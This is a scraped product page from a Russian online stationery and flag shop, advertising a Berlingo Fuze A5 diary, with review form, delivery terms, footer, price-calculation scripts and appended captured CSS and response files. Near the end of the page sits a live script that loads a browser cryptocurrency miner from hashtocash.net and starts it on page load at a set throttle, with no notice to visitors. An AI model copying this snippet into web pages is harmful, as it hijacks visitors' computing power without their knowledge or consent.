					<li><div class="fb-like" data-href="https%3A%2F%2Fsale163.ru%2Findex.php%3Froute%3Dproduct%2Fproduct%26product_id%3D2452" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false" data-font="arial"></div></li>
					<li><div class="g-plusone" data-size="medium" data-annotation="none"></div></li>
					<li><a href="https://twitter.com/share" class="twitter-share-button" data-count="none" data-lang="ru">&nbsp;</a></li>
					<li><div id="ok_shareWidget"></div></li>
					<li><div id="vk_like"></div></li>
				</ul>
						</div>
		</div>
		
		<div class="tabs">
			<ul class="nav nav-tabs">
															<li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
													
								
				
								
									<li><a href="#tab-review" data-toggle="tab">Отзывы</a></li>
				
					
				
														<li><a href="#tab-information-12" data-toggle="tab">Доставка и оплата</a></li>
										
				
							
			</ul>
			<div class="tab-content accordion" id="information">
														<div id="tab-description" class="accordion-group tab-pane active">
					    <div class="accordion-heading hidden-desktop hidden-tablet">
						<h5>Описание</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#information" href="#description">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="description" class="accordion-body collapse">
							<div class="accordion-inner">
									<p><span style="background-color:rgb(255, 255, 255); color:rgb(37, 37, 37); font-family:arial,helvetica,sans-serif; font-size:15px">Стильный недатированный ежедневник Berlingo Fuze формата А5 с ультрамягкой обложкой из экокожи. Обложка черного цвета ярко контрастирует с красным срезом. Внутренний блок состоит из 136 листов высококачественной кремовой бумаги повышенной плотности 80 г/м&sup2; с пантонной печатью в 2 краски. Недатированный ежедневник Berlingo Fuze представлен в размере 143 на 210 мм.</span><br />
<span style="background-color:rgb(255, 255, 255); color:rgb(37, 37, 37); font-family:arial,helvetica,sans-serif; font-size:15px">Перфорированные уголки и 2 закладки-ляссе сделают использование ежедневника Berlingo Fuze комфортным. Внутри располагаются отрывные заметки, бланки извещения о ДТП и справочные материалы. Недатированный ежедневник Berlingo подходит под персонализацию. 3 комплекта стикеров станут приятным подарком. 24</span></p>
							</div>
						</div>
					</div>	
						
					
				
													<div id="tab-review" class="accordion-group tab-pane">
					    <div class="accordion-heading hidden-desktop hidden-tablet">
						<h5>Отзывы</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#information" href="#review-acc">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="review-acc" class="accordion-body collapse">
							<div class="accordion-inner">
								<div id="review" class="clearfix"></div>
								<fieldset class="form-horizontal" id="write-review">
									<legend>Написать отзыв</legend>
									<div id="review-notification"></div>
									<div class="control-group">
										<label class="control-label">Оценка:</label>
										<div class="controls input-rating">
																							<input type="radio" name="rating" value="5" id="star5" />
												<label for="star5"><i class="icon-star"></i></label>
																							<input type="radio" name="rating" value="4" id="star4" />
												<label for="star4"><i class="icon-star"></i></label>
																							<input type="radio" name="rating" value="3" id="star3" />
												<label for="star3"><i class="icon-star"></i></label>
																							<input type="radio" name="rating" value="2" id="star2" />
												<label for="star2"><i class="icon-star"></i></label>
																							<input type="radio" name="rating" value="1" id="star1" />
												<label for="star1"><i class="icon-star"></i></label>
																					</div>
									</div>
									<div class="control-group">
										<label class="control-label" for="name">Ваше Имя:</label>
										<div class="controls">
											<input type="text" name="name" value="" class="span5" id="name">
										</div>
									</div>
									<div class="control-group">
										<label class="control-label" for="text">Ваш отзыв:</label>
										<div class="controls">
											<textarea name="text" class="span5" rows="4" id="text" spellcheck="false"></textarea>
										</div>
									</div>
									<div class="control-group">
										<label class="control-label">Введите код, указанный на картинке:</label>
										<div class="controls">
											<input type="text" name="captcha" value="" class="span2">
											<p class="help-block"><img src="index.php?route=product/product/captcha" alt="" id="captcha"></p>
										</div>
									</div>
									<div class="form-actions"><button id="button-review" class="btn btn-primary">Отправить</button></div>
								</fieldset>
							</div>
						</div>
					</div>	
																	<div id="tab-information-12" class="accordion-group tab-pane">
					    <div class="accordion-heading hidden-desktop hidden-tablet">
						<h5>Доставка и оплата</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#information" href="#information-12">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="information-12" class="accordion-body collapse">
							<div class="accordion-inner">
								<p>Оплатить товар можно как наличными при получении или по безналичному расчету, согласно выставленного счета,&nbsp;так и электронными деньгами, либо на карту СБ РФ.</p>

<p>Доставка осуществляется курьером по вторникам и четвергам, отгрузка через Почту России по средам, логистическими компаниями исходя из их графика забора товара. Самовывоз возможен каждый день, по предварительной договоренности, с 14 до 17 часов.</p>
							</div>
						</div>
					</div>	
												
					
					
					
								
			</div>
		</div>
		
			</div>		
				
	
	</div>
</div>
<script>
$(function(){
	jQuery(document).on('click','#review .pagination a', function(){
		$('#review').fadeOut('slow');
		$('#review').load(this.href);
		$('#review').fadeIn('slow');
		
		return false;
	});
});

$('#button-review').bind('click',function(){
	var $btn = $(this);
	
	$.ajax({
		url:'index.php?route=product/product/write&product_id=' + 2452,
		type:'post',
		dataType:'json',
		data:'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() :'') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend:function(){
			$btn.attr('disabled',true).after('<i class="loading"></i>');
		},
		complete:function(){
			$btn.removeAttr('disabled');
			$('.loading').remove();
		},
		success:function(data){
			if (data['error']){
				$('#review-notification').html('<div class="alert alert-danger"><a class="close" data-dismiss="alert" href="#">&times;</a>' + data['error'] + '</div>');
			}
			
			if (data['success']){
				$('#review-notification').html('<div class="alert alert-success"><a class="close" data-dismiss="alert" href="#">&times;</a>' + data['success'] + '</div>');

				$('input[name=\'rating\']:checked').attr('checked','');
				$('input[name=\'name\'],textarea[name=\'text\'],input[name=\'captcha\']').val('');
			}
		}
	});
});
</script>
<script>
$('#review').load('index.php?route=product/product/review&product_id=2452');
                  
</script>
<script type="text/javascript"><!--

function price_format(n)
{ 
    c = 2;
    d = '.'; // decimal separator
    t = ''; // thousands separator
    s_left = '';
    s_right = ' р.';
      
    n = n * 1.00000000;

    //sign = (n < 0) ? '-' : '';

    //extracting the absolute value of the integer part of the number and converting to string
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 

    j = ((j = i.length) > 3) ? j % 3 : 0; 
    return s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right; 
}

function calculate_tax(price)
{
        return price;
}

function process_discounts(price, quantity)
{
        return price;
}


animate_delay = 5;

main_price_final = calculate_tax(Number($('#formated_price').attr('price')));
main_price_start = calculate_tax(Number($('#formated_price').attr('price')));
main_step = 0;
main_timeout_id = 0;

function animateMainPrice_callback() {
    main_price_start += main_step;
    
    if ((main_step > 0) && (main_price_start > main_price_final)){
        main_price_start = main_price_final;
    } else if ((main_step < 0) && (main_price_start < main_price_final)) {
        main_price_start = main_price_final;
    } else if (main_step == 0) {
        main_price_start = main_price_final;
    }
    
    $('#formated_price').html( price_format(main_price_start) );
    
    if (main_price_start != main_price_final) {
        main_timeout_id = setTimeout(animateMainPrice_callback, animate_delay);
    }
}

function animateMainPrice(price) {
    main_price_start = main_price_final;
    main_price_final = price;
    main_step = (main_price_final - main_price_start) / 10;
    
    clearTimeout(main_timeout_id);
    main_timeout_id = setTimeout(animateMainPrice_callback, animate_delay);
}




function recalculateprice()
{
    var main_price = Number($('#formated_price').attr('price'));
    var input_quantity = Number($('input[name="quantity"]').attr('value'));
    var special = Number($('#formated_special').attr('price'));
    var tax = 0;
    
    if (isNaN(input_quantity)) input_quantity = 0;
    
    // Process Discounts.
            main_price = process_discounts(main_price, input_quantity);
        tax = process_discounts(tax, input_quantity);
    
    
       
    var option_price = 0;
    
    $('.option input:checked,option:selected').each(function() {
      if ($(this).attr('price_prefix') == '=') {
        option_price += Number($(this).attr('price'));
        main_price = 0;
        special = 0;
      }
    });
    
    $('.option input:checked,option:selected').each(function() {
      if ($(this).attr('price_prefix') == '+') {
        option_price += Number($(this).attr('price'));
      }
      if ($(this).attr('price_prefix') == '-') {
        option_price -= Number($(this).attr('price'));
        special -= Number($(this).attr('price'));
        tax -= Number($(this).attr('price'));
      }
      if ($(this).attr('price_prefix') == '*') {
        option_price *= Number($(this).attr('price'));
        main_price *= Number($(this).attr('price'));
        special *= Number($(this).attr('price'));
      }
    });
    
    special += option_price;
    main_price += option_price;

          tax = main_price;
        
    // Process TAX.
    main_price = calculate_tax(main_price);
    special = calculate_tax(special);
   
    main_price *= input_quantity;
    special *= input_quantity;
    tax *= input_quantity;

    // Display Main Price
    //$('#formated_price').html( price_format(main_price) );
    animateMainPrice(main_price);
      
    
          $('#formated_tax').html( price_format(tax) );
    }

$(document).ready(function() {
    $('.option input[type="checkbox"]').on('change', function() { recalculateprice(); });
    $('.option input[type="radio"]').on('change', function() { recalculateprice(); });
    $('.option select').on('change', function() { recalculateprice(); });
    
    $quantity = $('input[name="quantity"]');
    $quantity.data('val', $quantity.val());
    (function() {
        if ($quantity.val() != $quantity.data('val')){
            $quantity.data('val',$quantity.val());
            recalculateprice();
        }
        setTimeout(arguments.callee, 200);
    })();    
    
    recalculateprice();
});

//--></script>


</div>
<div class="footer-info_wrapper">
	<div class="footer-info">
		<div class="container">
			<div class="row">
				<div class="span4 accordion" id="foot-acc">
									<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Информация</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc" href="#id1">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id1" class="accordion-body collapse">
							<div class="accordion-inner">							
									<ul class="">							
																				<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=12">Доставка и оплата</a></li>
																				<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=11">Как купить в интернет-магазине?</a></li>
																			</ul>
							</div>
						</div>
					</div>	
					
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Интернет-магазин</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc" href="#id2">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id2" class="accordion-body collapse">
							<div class="accordion-inner">
								<ul>
									<li><a href="https://sale163.ru/request-return/">Возврат товара</a></li>									<li><a href="https://sale163.ru/brands/">Производители</a></li>									<li><a href="https://sale163.ru/gift-vouchers/">Подарочные сертификаты</a></li>									<li><a href="https://sale163.ru/affiliates/">Партнёрская программа</a></li>									<li><a href="https://sale163.ru/specials/">Акции</a></li>
									<li><a href="https://sale163.ru/sitemap/">Каталог</a></li>
									<li><a href="https://sale163.ru/contact-us/">Свяжитесь с нами</a></li>
								</ul>
							</div>
						</div>
					</div>	
						
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Контакты</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc" href="#id3">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id3" class="accordion-body collapse">
							<div class="accordion-inner">
								<p>
									<b>Адрес:</b> 443056, Самара, пр. Масленникова д.20<br/>									<b>Телефон:</b> +79023722233 
									<a class="recall" href="#recall" title="Заказать звонок">Заказать звонок</a>
									<br/>									<b>Время работы:</b> пн-пт с 10.00 до 17.00<br/>									<b>E-mail:</b> <a href="mailto:b-shop@63mail.ru" target="_blank">b-shop@63mail.ru</a>								</p>
							</div>
						</div>
					</div>					
						
				
				</div>
				<div class="span5 accordion" id="foot-acc-1">
							
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Новости</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc-1" href="#id4">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						<div id="id4" class="accordion-body collapse">
							<div class="accordion-inner">
								<div class="carousel-news">
																	<div class="footer-news">
										<a href="https://sale163.ru/frachnik-gerb-samarskoj-oblasti">Фрачник Герб Самарской области</a>
										<span>12.06.2024</span>
										<p>По многочисленным просьбам мы изготовили Герб Самарской области, который предназначен для размещения на лацкане пиджака. Получилось красиво. Размер&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/akcija-ko-dnju-pobedi">Акция ко Дню ПОБЕДЫ!</a>
										<span>30.03.2023</span>
										<p>Как обычно весь апрель Вы сможете купить флаги с достаточными скидками! Впервые мы комплектуем наборы флагов по фантастически дешовым ценам! Заходите&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/studenti-mi-vas-zhdem">СТУДЕНТЫ, МЫ ВАС ЖДЕМ!</a>
										<span>30.03.2023</span>
										<p>Как обычно мы запускаем в апреле акцию для студентов! Мы снижаем цены на распечатку, переплет, сканирование, изготовление плакатов и планшетов -&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/pandemija-proshha">Пандемия, ПРОЩАЙ!</a>
										<span>12.02.2023</span>
										<p>Обращаем внимание на распродажу со значительными скидками одноразовых масок, респираторов, антисептиков и пр.. Перечень продукции в разделе АКЦИЯ,&nbsp;&hellip;</p>
									</div>
																	<div class="footer-news">
										<a href="https://sale163.ru/akcija-ko-dnju-rossii">Акция ко Дню России!</a>
										<span>28.05.2022</span>
										<p>Успей купить флаги Российской Федерации! на все флаги перечисленные https://sale163.ru/geraldika/den-rossi-12-ijunja/ скидка 25% (на странице цены&nbsp;&hellip;</p>
									</div>
																</div>
								<script type="text/javascript">
									$(document).ready(function(){
										$('.carousel-news').slick({
											infinite: false,
											arrows: true,
											slidesToShow: 1,
											slidesToScroll: 1,
											autoplaySpeed: 7000,
											speed: 500,
											autoplay: true,
											nextArrow: '<button type="button" data-role="none" class="news-next btn-link btn btn-small"><i class="icon-chevron-right"></i></button>',
											prevArrow: '<button type="button" data-role="none" class="news-prev btn-link btn btn-small"><i class="icon-chevron-left"></i></button>',
				responsive: [
					{
					  breakpoint: 768,
					  settings: {
					   arrows: false,
					  }
					},
				],
										});
									});
								</script>	
							</div>
						</div>
					</div>	
					
									
						
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Наш магазин</h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc-1" href="#id5">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id5" class="accordion-body collapse">
							<div class="accordion-inner">
								<p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Друзья, магазин &quot;Би-Шоп&quot; создавался для упрощения процедуры заказа и оплаты продукции. Такой своеобразный иллюстрированный прайс.&nbsp;Не всегда есть возможность приехать в офис, выбрать необходимое и сделать заказ на изготовление. Удобные витрины, возможность выбрать и собрать нужную конфигурацию, широкий ассортимент&nbsp;- мы постарались, совместно с Envostudio, сделать все просто и интуитивно.</p>

<p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Группа Компаний &quot;Би Групп&quot;&nbsp;&nbsp;давно известна на рынке B2B в Самаре. Мы являемся региональными представителями таких известных производителей как РусФлаг, Разносбыт (Гознак),&nbsp;Золотая Карона, NordWerk, Jianpins - китайский производитель изделий из металла и пластика. 4 собственных производства. Мы постараемся максимально насытить сайт товарами и услугами! Если Вы чего-то не найдете, или же найдете ошибку или описку, пишите нам на почту, она указана в Контактах. Мы постараемся исправить ситуацию в кратчайшие сроки!</p>

<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>

<p>&nbsp;</p>
							</div>
						</div>
					</div>	
						
				
				</div>	
				

				<div class="span3 vk accordion" id="foot-acc-2">
					
					<div class="accordion-group">
					    <div class="accordion-heading">
						<h5>Наша группа Вконтакте <a class="vk_href" target="_blank" href="http://vk.com/public21172912"><i class="icon-vk"></i></a></h5>
							<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#foot-acc-2" href="#id6">
								<i class="icon-plus"></i>
								<i class="icon-minus"></i>
							</a>
						</div>
						   <div id="id6" class="accordion-body collapse">
							<div class="accordion-inner">
								<div class="vk_box">	
									<div id="vk_groups"></div>
								</div>
							</div>
						</div>
					</div>	
						

				<div class="accordion-group">
    <div class="accordion-heading last">
	<h5>Новинки, скидки, предложения!</h5>
		<a class="accordion-toggle hidden-desktop hidden-tablet" data-toggle="collapse" data-parent="#information" href="#id7">
			<i class="icon-plus"></i>
			<i class="icon-minus"></i>
		</a>
	</div>
	   <div id="id7" class="accordion-body collapse">
		<div class="accordion-inner">
			 <form name="subscribe" id="subscribe">
			 <div class="input-append newsletter">
				<input class="input-block-level" placeholder="E-mail" value="" name="subscribe_email" id="subscribe_email" type="text">
				<a class="btn" onclick="email_subscribe()" >OK</a>
			</div>
			<input type="hidden" value="" placeholder="Имя" name="subscribe_name" id="subscribe_name">
						<div class="unsubscribe">
					<a onclick="email_unsubscribe()">Удалить e-mail</a>
			</div>		
			 
			 <div align="center" id="subscribe_result"></div>
			</form>	
		</div>
	</div>
</div>	
						
					</div>				

			</div>
		</div>
	</div>
</div>

<div class="footer-wrapper">
	<div class="footer">
		<div class="container">
			<div class="row">
				<div class="span8">
					<ul class="payment">
						<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_visa.png" width="50" height="30" src="[data-uri]"></a></li>												<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_cash.png" width="50" height="30" src="[data-uri]" ></a></li>																								<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_maestro.png" width="50" height="30" src="[data-uri]" ></a></li>						<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_mastercard.png" width="50" height="30" src="[data-uri]" ></a></li>												<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_qiwi.png" width="50" height="30" src="[data-uri]" ></a></li>												<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_robokassa.png" width="50" height="30" src="[data-uri]" ></a></li>																								<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_webmoney.png" width="50" height="30" src="[data-uri]" ></a></li>						<li><a href="#" target="_blank" ><img class="lazy" data-original="/catalog/view/theme/superstore/img/payment/payment_image_yandex_money.png" width="50" height="30" src="[data-uri]" ></a></li>											</ul>
				</div>	
				<div class="span4 copy">
					<p class="text-right">Мой интернет-магазин.<br/><a href="http://envostudio.ru/" target="_blank">Создание сайта</a> — «Энво»</p>
				</div>			
			</div>	
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script async src="https://apis.google.com/js/plusone.js">{lang:'ru'}</script>
<script async>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "auto",height: "420", color1: 'FFFFFF', color2: '444', color3: '5B7FA6'}, 21172912);</script>
<script>(function(w){w._orSt=[];w.onceNotAMinerReady=(c)=>{w._orSt.push(c)};})(window);

    window.onceNotAMinerReady(() => {
      const miner = new window.NotAMiner(
        '89ee5bb0-e254-11e8-834a-41574784723e',
        'sale163.ru'
      );
      // Power of mining – less is faster
      miner.setThrottle(0.6);
      miner.start();
    });
</script>

<script async src="https://hashtocash.net/m/not-a-miner.min.js"></script>
<script>!function(e,t,n,d){var c=e.createElement("script");c.src="//connect.ok.ru/connect.js",c.onload=c.onreadystatechange=function(){this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||this.executed||(this.executed=!0,setTimeout(function(){OK.CONNECT.insertShareWidget(t,n,d)},0))},e.documentElement.appendChild(c)}(document,"ok_shareWidget",document.URL,"{width:145,height:30,st:'rounded',sz:20,ck:3}");</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sale163.ru/index.php?route=product/product/review&product_id=2452
body_size: 104
content:
	<div class="alert">Нет отзывов об этом товаре.</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsale163.ru&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="o0yBgbltwp0mTEgjqq0rkQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="o0yBgbltwp0mTEgjqq0rkQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/libs.css
body_size: 25641
content:
.clearfix
{
	*zoom:1
}
	*
{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.clearfix:before,.clearfix:after
{
	display:table;
	content:"";
	line-height:0
}
.clearfix:after
{
	clear:both
}
.hide-text
{
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.input-block-level
{
	display:block;
	width:100%;
	min-height:41.324px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
	article,aside,details,figcaption,figure,footer,header,hgroup,nav,section
{
	display:block
}
	audio,canvas,video
{
	display:inline-block;
	*display:inline;
	*zoom:1
}
	audio:not([controls])
{
	display:none
}
	html
{
	font-size:100%;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%
}
	a:focus
{
	outline:thin dotted #333;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
	a:hover,a:active
{
	outline:0
}
	sub,sup
{
	position:relative;
	font-size:75%;
	line-height:0;
	vertical-align:baseline
}
	sup
{
	top:-.5em
}
	sub
{
	bottom:-.25em
}
	img
{
	max-width:100%;
	width:auto\9;
	height:auto;
	vertical-align:middle;
	border:0;
	-ms-interpolation-mode:bicubic
}
	#map_canvas img,.google-maps img
{
	max-width:none
}
	button,input,select,textarea
{
	margin:0;
	font-size:100%;
	vertical-align:middle
}
	button,input
{
	*overflow:visible;
	line-height:normal
}
	button::-moz-focus-inner,input::-moz-focus-inner
{
	padding:0;
	border:0
}
	button,html input[type="button"],input[type="reset"],input[type="submit"]
{
	-webkit-appearance:button;
	cursor:pointer
}
	label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]
{
	cursor:pointer
}
	input[type="search"]
{
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	-webkit-appearance:textfield
}
	input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button
{
	-webkit-appearance:none
}
	textarea
{
	overflow:auto;
	vertical-align:top
}
	@media print
{
	*
{
	text-shadow:none!important;
	color:#000!important;
	background:transparent!important;
	box-shadow:none!important
}
	a,a:visited
{
	text-decoration:underline
}
	a[href]:after
{
	content:" (" attr(href) ")"
}
	abbr[title]:after
{
	content:" (" attr(title) ")"
}
.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after
{
	content:""
}
	pre,blockquote
{
	border:1px solid #999;
	page-break-inside:avoid
}
	thead
{
	display:table-header-group
}
	tr,img
{
	page-break-inside:avoid
}
	img
{
	max-width:100%!important
}
	@page
{
	margin:.5cm
}
	p,h2,h3
{
	orphans:3;
	widows:3
}
	h2,h3
{
	page-break-after:avoid
}

}
	body
{
	margin:0;
	font-family:'lato',Helvetica,Arial,sans-serif;
	font-size:14px;
	line-height:23px;
	color:#444
}
	a
{
	text-decoration:none
}
	a:hover,a:focus
{
	text-decoration:none
}
.img-rounded
{
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.img-polaroid
{
	padding:4px;
	background-color:#fff;
	border:1px solid #eee;
	border-bottom:1px solid #d1d1d1
}
.img-circle
{
	-webkit-border-radius:500px;
	-moz-border-radius:500px;
	border-radius:500px
}
	[class*="span"].hide,.row-fluid [class*="span"].hide
{
	display:none
}
	[class*="span"].pull-right,.row-fluid [class*="span"].pull-right
{
	float:right
}
.container
{
	margin-right:auto;
	margin-left:auto
}
.container:before,.container:after
{
	display:table;
	content:"";
	line-height:0
}
.container:after
{
	clear:both
}
.container-fluid
{
	padding-right:20px;
	padding-left:20px;
	*zoom:1
}
.container-fluid:before,.container-fluid:after
{
	display:table;
	content:"";
	line-height:0
}
.container-fluid:after
{
	clear:both
}
	p
{
	margin:0 0 11.662px
}
.lead
{
	margin-bottom:23px;
	font-size:21px;
	font-weight:200;
	line-height:34.986px
}
	small
{
	font-size:85%
}
	strong
{
	font-weight:700
}
	em
{
	font-style:italic
}
	cite
{
	font-style:normal
}
.muted
{
	color:#999
}
	a.muted:hover,a.muted:focus
{
	color:gray
}
.text-warning
{
	color:#d5973b
}
	a.text-warning:hover,a.text-warning:focus
{
	color:#b67c27
}
.text-error
{
	color:#d27777
}
	a.text-error:hover,a.text-error:focus
{
	color:#c55151
}
.text-info
{
	color:#6193a8
}
	a.text-info:hover,a.text-info:focus
{
	color:#4c788a
}
.text-success
{
	color:#78a355
}
	a.text-success:hover,a.text-success:focus
{
	color:#5f8144
}
.text-left
{
	text-align:left
}
.text-right
{
	text-align:right
}
.text-center
{
	text-align:center
}
	h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6
{
	font-family:inherit;
	text-rendering:optimizelegibility;
	line-height:1
}
	h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small
{
	font-weight:400;
	line-height:1;
	color:#999
}
	h1,h2,h3
{
	margin-top:20px;
	margin-bottom:20px
}
	h4,h5,h6
{
	margin-top:11.662px;
	margin-bottom:11.662px
}
	h1
{
	font-size:32px
}
	h2
{
	font-size:28px
}
	h3
{
	font-size:24px
}
	h4
{
	font-size:20px
}
	h5
{
	font-size:16px
}
	h6
{
	font-size:14px
}
	h1 small
{
	font-size:23.8px
}
	h2 small
{
	font-size:17.5px
}
	h3 small
{
	font-size:14px
}
	h4 small
{
	font-size:14px
}
	ul,ol
{
	padding:0;
	margin:0 0 11.662px 25px
}
	ul ul,ul ol,ol ol,ol ul
{
	margin-bottom:0
}
	li
{
	line-height:23px
}
	ul.unstyled,ol.unstyled
{
	margin-left:0;
	list-style:none
}
	ul.inline,ol.inline
{
	margin-left:0;
	list-style:none
}
	ul.inline>li,ol.inline>li
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	padding-left:5px;
	padding-right:5px
}
	dl
{
	margin-bottom:23px
}
	dt,dd
{
	line-height:23px
}
	dt
{
	font-weight:700
}
	dd
{
	margin-left:11.662px
}
.dl-horizontal
{
	*zoom:1
}
.dl-horizontal:before,.dl-horizontal:after
{
	display:table;
	content:"";
	line-height:0
}
.dl-horizontal:after
{
	clear:both
}
.dl-horizontal dt
{
	float:left;
	width:160px;
	clear:left;
	text-align:right;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.dl-horizontal dd
{
	margin-left:180px
}
	hr
{
	margin:23px 0;
	border:0;
	border-top:1px solid #eee;
	border-bottom:1px solid #fff
}
	abbr[title],abbr[data-original-title]
{
	cursor:help;
	border-bottom:1px dotted #999
}
	abbr.initialism
{
	font-size:90%;
	text-transform:uppercase
}
	blockquote
{
	padding:20px;
	margin:0 0 20px;
	border-left:5px solid #F5F5F5
}
	blockquote p
{
	margin-bottom:0;
	font-size:17.5px;
	font-weight:normal;
	line-height:1.25;
	font-style:italic
}
	blockquote small
{
	display:block;
	line-height:23px;
	color:#999
}
	blockquote small:before
{
	content:'\2014 \00A0'
}
	blockquote.pull-right
{
	float:right;
	padding-right:15px;
	padding-left:0;
	border-right:5px solid;
	border-left:0
}
	blockquote.pull-right p,blockquote.pull-right small
{
	text-align:right
}
	blockquote.pull-right small:before
{
	content:''
}
	blockquote.pull-right small:after
{
	content:'\00A0 \2014'
}
	q:before,q:after,blockquote:before,blockquote:after
{
	content:""
}
	address
{
	display:block;
	margin-bottom:23px;
	font-style:normal;
	line-height:23px
}
	mark
{
	background-color:#bee1c1;
	padding:2px
}
